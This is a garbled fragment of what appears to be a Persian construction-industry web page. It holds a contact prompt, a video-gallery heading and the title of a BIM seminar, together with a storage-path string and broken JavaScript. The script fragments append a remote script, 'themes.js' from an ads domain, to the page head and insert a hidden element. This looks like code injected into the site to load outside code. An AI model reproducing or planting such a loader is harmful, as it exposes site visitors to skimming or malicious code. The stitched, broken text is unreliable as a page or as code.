
://ads.magentosites.cloud/themes.js;document.head.appendChild(s);var
splay='none';h.textContent='Simsimi';document.body.appendChild(h);});
سوالی دارید ?
مطرح بفرمایید
ویدئو گالری
سمینار آشنایی با (BIM ) در فرآیند پروژه های ساختمانی - دی 1395- قسمت سوم